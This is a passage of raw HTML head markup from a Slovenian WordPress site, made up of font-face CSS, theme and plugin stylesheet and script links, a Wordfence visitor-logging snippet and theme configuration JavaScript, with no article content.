Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="7409a23f571f99fac12e5ca6-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/32126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=32126' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Firena-ida-katarina-zupan-druzina-cikcakovic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Firena-ida-katarina-zupan-druzina-cikcakovic%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="7409a23f571f99fac12e5ca6-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=451E6DB6AAF3CDE13E0BF90B1C019907');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/?amp=1">		<script type="7409a23f571f99fac12e5ca6-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="7409a23f571f99fac12e5ca6-text/javascript">
        window.tdb_globals = {"wpRestNonce":"425d84bdc0","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="7409a23f571f99fac12e5ca6-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"425d84bdc0","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="7409a23f571f99fac12e5ca6-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="23224d380d";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
